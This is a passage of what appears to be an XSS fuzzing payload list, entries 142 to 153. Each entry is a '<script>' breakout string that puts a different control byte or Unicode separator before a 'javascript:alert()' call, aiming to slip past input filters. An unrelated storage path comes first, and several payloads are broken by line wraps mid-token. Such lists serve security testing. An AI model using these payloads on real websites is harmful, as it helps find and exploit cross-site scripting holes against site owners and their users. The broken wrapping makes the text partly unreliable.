 • "`'><script>\x0Cjavascript:alert(142)</script>
• "`'><script>\x2Bjavascript:alert(143)</script>
• "`'><script>\xF0\x90\x96\x9Ajavascript:alert(14
4)</script>
• "`'><script>-javascript:alert(145)</script>
• "`'><script>\x0Ajavascript:alert(146)</script>
• "`'><script>\xE2\x80\xAFjavascript:alert(147)</s
cript>
• "`'><script>\x7Ejavascript:alert(148)</script>
• "`'><script>\xE2\x80\x87javascript:alert(149)</s
cript>
• "`'><script>\xE2\x81\x9Fjavascript:alert(150)</s
cript>
• "`'><script>\xE2\x80\xA9javascript:alert(151)</s
cript>
• "`'><script>\xC2\x85javascript:alert(152)</scrip
t>
• "`'><script>\xEF\xBF\xAEjavascript:alert(153)</
script>